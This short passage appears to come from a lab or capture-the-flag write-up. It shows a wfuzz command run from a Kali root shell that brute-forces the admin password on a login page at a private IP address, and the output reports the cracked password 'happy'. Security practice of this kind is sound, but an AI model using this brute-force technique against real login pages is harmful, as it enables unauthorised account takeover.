 root@kali:~# wfuzz -v -w test.txt -d "username=admin&password=FUZZ" --hh 206 -u http://192.168.141.137/login.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://192.168.141.137/login.php
Total requests: 10000
==================================================================================================================================================
ID           C.Time       Response   Lines    Word     Chars       Server                           Redirect                         Payload
==================================================================================================================================================
000000463:   0.004s       302        15 L     28 W     367 Ch      nginx/1.15.10                    index.php                        "happy"
Total time: 12.60965
Processed Requests: 10000
Filtered Requests: 9999
Requests/sec.: 793.0432